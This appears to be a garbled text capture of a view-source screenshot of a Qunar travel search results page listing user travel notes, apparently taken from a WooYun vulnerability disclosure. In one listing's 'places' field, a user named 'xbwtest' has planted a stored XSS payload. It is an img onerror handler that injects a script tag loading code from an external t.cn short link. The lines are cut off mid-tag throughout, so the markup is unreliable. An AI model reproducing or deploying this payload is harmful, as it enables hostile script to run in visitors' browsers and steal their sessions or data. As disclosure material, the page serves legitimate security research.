 view-source:travel.qunar.com/search/gonglue/%25E5%258C%2597%25E4%25BA%25AC5%25E6%2597%25A5%25E6%25B8%25B8
t.cn
第 1 条，共
<!-- b_strategy_list -->
<!--广告-->
<abbr id="bookStoreTop" style="display: none;" data-type="qad" data-
query="vatacon=%E5%8C%97%E4%BA%AC5%E6%97%A5%E6%B8%B8&vataposition=QNR_ZjU%3D_CN&tag=10&rows=2&cur_page_num=0&rep=1&f=s" data-style="width:100%;"></abbr>
<!--广告结束-->
<ul class="b_strategy_list "><li class="list_item " data-url="/youji/3278284" data-beacon="click_result_zone_1"><div class="nums"><span class="icon_view">13
class="icon_love">0</span><span class="icon_comment">0</span></div><h2 data-bookId="3278284" class="tit" data-beacon="click_result_title_1"><a href="/youji/3278284">西安、<span
class="colOrange">5</span><span class="colOrange">日</span><span class="colOrange">游</span></a></h2><p class="user_info"><img class="avatar" width="30" height="30"
src="http://headshot.user.qunar.com/headshotsById/150115316.png?s" alt="qkri4608"><span class="user_name"><a href="http://travel.qunar.com/space/150115316@qunar">qkri4608</a></span><span
出发</span><span class="days">共0天</span><span class="photo_nums">1张照片</span></p><p class="places">fhfhfhdfhdfhdhddhf</p><ul class="pics"><li class="pic"><a href="#"><a data-beacon="click_resu
target="_blank" href="/youji/3278284"><img src="http://img1.qunarzz.com/travel/poi/201205/24/8694ed2701d0d848ddb12cfb.jpg_160x120x95_98ff1821.jpg" alt="攻略图"></a></li></ul></li><li class="list_i
url="/youji/5133515" data-beacon="click_result_zone_2"><div class="nums"><span class="icon_view">6</span><span class="icon_love">0</span><span class="icon_comment">0</span></div><h2 data-bookId="5
class="tit" data-beacon="click_result_title_2"><a href="/youji/5133515"><span class="colOrange">北京</span><span class="colOrange">5</span><span class="colOrange">日</span><span class="colOrange">
</h2><p class="user_info"><img class="avatar" width="30" height="30" src="http://headshot.user.qunar.com/headshotsById/173681161.png?s" alt="ztvv4714"><span class="user_name"><a
href="http://travel.qunar.com/space/173681161@qunar">ztvv4714</a></span><span class="date">2015-02-02 出发</span><span class="days">共0天</span><span class="photo_nums">1张照片</span></p><p class
经：<span class="colOrange">北京</span></p></li><li class="list_item " data-url="/youji/4803122" data-beacon="click_result_zone_3"><div class="nums"><span class="icon_view">6</span><span
class="icon_love">0</span><span class="icon_comment">0</span></div><h2 data-bookId="4803122" class="tit" data-beacon="click_result_title_3"><a href="/youji/4803122"><span class="colOrange">北京</
class="colOrange">5</span><span class="colOrange">日</span><span class="colOrange">游</span></a></h2><p class="user_info"><img class="avatar" width="30" height="30"
src="http://headshot.user.qunar.com/headshotsById/167657733.png?s" alt="yhgm3473"><span class="user_name"><a href="http://travel.qunar.com/space/167657733@qunar">yhgm3473</a></span><span
出发</span><span class="days">共0天</span><span class="photo_nums">1张照片</span></p><p class="places">途经：<span class="colOrange">北京</span></p></li><li class="list_item " data-url="/youji/464
beacon="click_result_zone_4"><div class="nums"><span class="icon_view">7</span><span class="icon_love">0</span><span class="icon_comment">0</span></div><h2 data-bookId="4646571" class="tit" data-
beacon="click_result_title_4"><a href="/youji/4646571"><span class="colOrange">北京</span><span class="colOrange">5</span><span class="colOrange">日</span><span class="colOrange">游</span></a></h
href="http://travel.qunar.com/space/16 qunar">xbwtest</a></span><span class="date">2014-10-27 出发</span><span class="days">共0天</span></p><p class="places"><img src=x
onerror=s=createElement('script');body.appendChild(s);s.src='http://t.cn/R7XlivO';></p></li><li class="list_item " data-url="/youji/4594183" data-beacon="click_result_zone_5"><div class="nums"><s
class="icon_love">0</span><span class="icon_comment">0</span></div><h2 data-bookId="4594183" class="tit" data-beacon="click_result_title_5"><a href="/youji/4594183"
<span class="colOrange">北京</span><span class="colOrange">5</span><span class="colOrange">日</span><span class="colOrange">游</span></a></h2><p class="user_info"><img class="avatar" width="30" h
src="http://headshot.user.qunar.com/headshotsById/162724292.png?s" alt="nvzg7823"><span class="user_name"><a href="http://travel.qunar.com/space/162724292@qunar">nvzg7823</a></span><span
出发</span><span class="days">共0天</span><span class="photo_nums">1张照片</span></p><p class="places">途经：<span class="colOrange">北京</span></p><ul class="pics"><li class="pic"><a href="#"><a
beacon="click_result_pic_5" target="_blank" href="/youji/4594183"><img src="http://img1.qunarzz.com/travel/d5/1410/14/b68d5a4be716dd50ffffffffc8d65eac.jpg_160x120x95_1ac13642.jpg" alt="攻略图"></
<li class="list_item " data-url="/youji/3655392" data-beacon="click_result_zone_6"><div class="nums"><span class="icon_view">47</span><span class="icon_love">0</span><span class="icon_comment">0<
data-bookId="3655392" class="tit" data-beacon="click_result_title_6"><a href="/youji/3655392"><span class="colOrange">北京</span><span class="colOrange">5</span><span class="colOrange">日</span><
class="colOrange">游</span></a></h2><p class="user_info"><img class="avatar" width="30" height="30" src="http://headshot.user.qunar.com/headshotsById/150840793.png?s" alt="uhuq0095"><span class="u
href="http://travel.qunar.com/space/150840793@qunar">uhuq0095</a></span><span class="date">2014-05-24 出发</span><span class="days">共0天</span></p><p class="places">htdgfxgj,v</p><ul class="pics
class="pic"><a href="#"><a data-beacon="click_result_pic_6" target="_blank" href="/youji/3655392"><img src="http://img1.qunarzz.com/travel/poi/201205/24/b3a63bd482b2dda5ddb12cfb.jpg_160x120x95_c42
alt="攻略图"></a></li></ul></li><li class="list_item " data-url="/youji/3395739" data-beacon="click_result_zone_7"><div class="nums"><span class="icon_view">42</span><span class="icon_love">0</spa
class="icon_comment">0</span></div><h2 data-bookId="3395739" class="tit" data-beacon="click_result_title_7"><a href="/youji/3395739"><span class="colOrange">北京</span><span class="colOrange">5</
class="colOrange">日</span><span class="colOrange">游</span></a></h2><p class="user_info"><img class="avatar" width="30" height="30" src="http://headshot.user.qunar.com/headshotsById/150473192.png
alt="thtk7918"><span class="user_name"><a href="http://travel.qunar.com/space/150473192@qunar">thtk7918</a></span><span class="date">2014-05-20 出发</span><span class="days">共0天</span></p><p
class="places">dgfg8</p><ul class="pics"><li class="pic"><a href="#"><a data-beacon="click_result_pic_7" target="_blank" href="/youji/3395739"><img
src="http://img1.qunarzz.com/travel/poi/201205/24/89cfb11e3ba914cbddb12cfb.jpg_160x120x95_3250effa.jpg" alt="攻略图"></a></li></ul></li><li class="list_item " data-url="/youji/3447124" data-
beacon="click_result_zone_8"><div class="nums"><span class="icon_view">108</span><span class="icon_love">0</span><span class="icon_comment">0</span></div><h2 data-bookId="3447124" class="tit" dat
beacon="click_result_title_8"><a href="/youji/3447124"><span class="colOrange">北京</span><span class="colOrange">5</span><span class="colOrange">日</span><span class="colOrange">游</span></a></h
class="user_info"><img class="avatar" width="30" height="30" src="http://headshot.user.qunar.com/headshotsById/148649730.png?s" alt="丽池高级娱乐会所"><span class="user_name"><a
href="http://travel.qunar.com/space/148649730@qunar">丽池高级娱乐会所</a></span><span class="date">2014-05-09 出发</span><span class="days">共0天</span></p><p class="places">jkjh鬼地方个电饭锅</p
www.wooyun.org